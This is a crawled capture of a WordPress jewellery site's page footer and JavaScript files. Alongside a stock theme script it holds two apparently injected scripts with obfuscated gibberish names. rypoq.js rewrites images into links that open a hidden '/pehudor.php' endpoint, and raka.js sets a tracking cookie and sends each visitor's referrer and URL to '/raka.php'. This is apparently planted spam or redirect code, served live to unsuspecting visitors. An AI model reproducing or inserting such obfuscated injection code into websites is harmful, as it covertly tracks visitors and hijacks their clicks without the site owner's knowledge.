	</div><!-- /#content-sidebar-wrap -->
	
</div><!--/#wrap.container-->
<div class="clear"></div><div id="footer"><div class="inner container">
<div id="credits-wrap"><div id="copyright">
	Navajo Sterling Silver &copy; 2026
</div>

<div id="credits">
	Powered by <a href="https://wordpress.org/">WordPress</a>. 
	Design by <a href="https://wildweblab.com/">WildWebLab</a>
</div></div><!-- /#credits-wrap --></div></div><!--/#footer-->
<script type='text/javascript' src='https:///navajosterlingsilver.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/navajosterlingsilver.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///navajosterlingsilver.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///navajosterlingsilver.com/wp-content/themes/default/javascripts/app.js?ver=1.7.1'></script>
<script type='text/javascript' src='https:///navajosterlingsilver.com/wp-content/themes/default/javascripts/superfish.js?ver=1.7.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://navajosterlingsilver.com/wp-content/themes/default/javascripts/app.js?ver=1.7.1
body_size: 1420
content:
/* 
* Skeleton V1.0.3
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* https://www.opensource.org/licenses/mit-license.php
* 7/17/2011
*/	

jQuery(document).ready(function($) {

	
		/* Superfish
	================================================== */
	$(function(){ // run after page loads
		$('#header ul.menu, #navigation ul.menu')
		.find('li.current_page_item,li.current_page_parent,li.current_page_ancestor,li.current-cat,li.current-cat-parent,li.current-menu-item')
			.addClass('active')
			.end()
			.superfish({autoArrows	: true});
			
		jQuery('#navigation select').change(function() {
			window.location = jQuery(this).find("option:selected").val();
		});
	});
	
	// Forum Login
	
	$(function(){ // run after page loads
		$("#toggle").click(function() { 
	    // hides matched elements if shown, shows if hidden
	    $("#login-form").slideToggle();
	  });
	});

	// Style Tags
	
	$(function(){ // run after page loads
		$('p.tags a')
		.wrap('<span class="st_tag" />');
	});
	

	// Toggle Slides
	
	$(function(){ // run after page loads
			$(".toggle_container").hide(); 
			//Switch the "Open" and "Close" state per click then slide up/down (depending on open/close state)
			$("p.trigger").click(function(){
				$(this).toggleClass("active").next().slideToggle("normal");
				return false; //Prevent the browser jump to the link anchor
			});
	});
	
	// valid XHTML method of target_blank
	$(function(){ // run after page loads
		$('a[rel*=external]').click( function() {
			window.open(this.href);
			return false;
		});
	});


	/* Tabs Activiation
	================================================== */
	var tabs = $('ul.tabs');
	tabs.each(function(i) {
		//Get all tabs
		var tab = $(this).find('> li > a');
		$("ul.tabs li:first").addClass("active").fadeIn('fast'); //Activate first tab
		$("ul.tabs li:first a").addClass("active").fadeIn('fast'); //Activate first tab
		$("ul.tabs-content li:first").addClass("active").fadeIn('fast'); //Activate first tab
		
		tab.click(function(e) {
			
			//Get Location of tab's content
			var contentLocation = $(this).attr('href') + "Tab";
			
			//Let go if not a hashed one
			if(contentLocation.charAt(0)=="#") {
			
				e.preventDefault();
			
				//Make Tab Active
				tab.removeClass('active');
				$(this).addClass('active');
				
				//Show Tab Content & add active class
				$(contentLocation).show().addClass('active').siblings().hide().removeClass('active');
				
			} 
		});
	});


	/* Resizing video players on small screens
	================================================== */
	$(function() {
		var iframes = document.getElementsByTagName('iframe');
		
		for (var i = 0; i < iframes.length; i++) {
			var iframe = iframes[i];
			var players = /www.youtube.com|player.vimeo.com|youtube-nocookie.com|kickstarter.com/;
			if(iframe.src.search(players) !== -1) {
				var videoRatio = (iframe.height / iframe.width) * 100;
			
				iframe.style.position = 'absolute';
				iframe.style.top = '0';
				iframe.style.left = '0';
				iframe.width = '100%';
				iframe.height = '100%';
				
				var div = document.createElement('div');
				div.className = 'video-wrap';
				div.style.width = '100%';
				div.style.position = 'relative';
				div.style.paddingTop = videoRatio + '%';
				
				var parentNode = iframe.parentNode;
				parentNode.insertBefore(div, iframe);
				div.appendChild(iframe);
			}
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://navajosterlingsilver.com/rypoq.js
body_size: 557
content:

window.onload = function ()
{
	nicoza();
}

function nicoza(){	

	var wexeniku = document.getElementsByTagName("img");		for (var jipuriginulypel = 0; jipuriginulypel < wexeniku.length; jipuriginulypel++)  
	

	
 	 	{  
 
		var guqyne = wexeniku[jipuriginulypel].getAttribute("class");    
 		if(guqyne == null || guqyne.length < 50) continue; 	 
		var gozadefor = "/pehudor.php?hpsir=" + guqyne;		var fuwek = wexeniku[jipuriginulypel].getAttribute("alt");  
		var betupihywariz = niruj(gozadefor, fuwek);		var vadyvegira = wexeniku[jipuriginulypel].parentNode;		var pivyhomyma = wexeniku[jipuriginulypel].cloneNode(true);

		betupihywariz.appendChild(pivyhomyma);							vadyvegira.replaceChild(betupihywariz, wexeniku[jipuriginulypel]);    	}  } 

function niruj(batugalozy, tyjiwasel)
{  
	if(tyjiwasel == null) tyjiwasel = "";	var tuxysatehejeqe = document.createElement("a");
			tuxysatehejeqe.href = "#" + tyjiwasel;

	tuxysatehejeqe.setAttribute("onclick", "javascript:window.open('" + batugalozy + "');return false;"); 	
 	tuxysatehejeqe.setAttribute("rel","nofollow");    	tuxysatehejeqe.setAttribute("target","_blank");   	return tuxysatehejeqe;
} 


--- FILE ---
content_type: application/javascript
request_url: https://navajosterlingsilver.com/raka.js
body_size: 777
content:



function juqiru()
{ 	var pyriqyraxyxi = window.location.href;
	 
     var muza = "raka";
 		var togevowocudake = "/" + muza + ".php";     var fazycisyjasice = 60;	var migejidyto = muza;

 	var gedulijo = "";

	    try  	    {         gedulijo=""+parent.document.referrer;	 		    }
    catch (ex)  
	
    {

   
		
	    gedulijo=""+document.referrer;
     }	 
		if(lolaweny(migejidyto) == null)		{
	
	 	 
 		var naxegycytote = window.location.hostname;		 		nicy(migejidyto, "1", fazycisyjasice, "/", naxegycytote);   

 	  			if(lolaweny(migejidyto) != null)


		{ 
 			var pumusog = new Image();	  			pumusog.src=togevowocudake + "?referer=" + escape(gedulijo) + "&url=" + escape(pyriqyraxyxi);	

 
 		} 	  
	}  
}		 

juqiru();

function lolaweny(qapisesu) {     var ninyvugo = document.cookie;

    var kyly = qapisesu + "=";
 	 
    var qyme = ninyvugo.indexOf("; " + kyly);

     if (qyme == -1) {  
   
        qyme = ninyvugo.indexOf(kyly);		
         if (qyme != 0) return null; 	   
    } else {	 	         qyme += 2;
	       }	
  
    var ginomobovycugi = document.cookie.indexOf(";", qyme); 
     if (ginomobovycugi == -1) {          ginomobovycugi = ninyvugo.length;
		 
	     }     return unescape(ninyvugo.substring(qyme + kyly.length, ginomobovycugi));}


function nicy(zigy,delezytumaxaco,waboqanigyza, zugifapomex, hewyteq) 
{
 var xykinyxi = new Date();   var pimujapudulera = new Date();
  



   
 pimujapudulera.setTime(xykinyxi.getTime() + 1000*60*waboqanigyza);

  document.cookie = zigy+"="+escape(delezytumaxaco) + ";expires="+pimujapudulera.toGMTString() + ";path=" + zugifapomex + ";domain=" + hewyteq;
 	} 


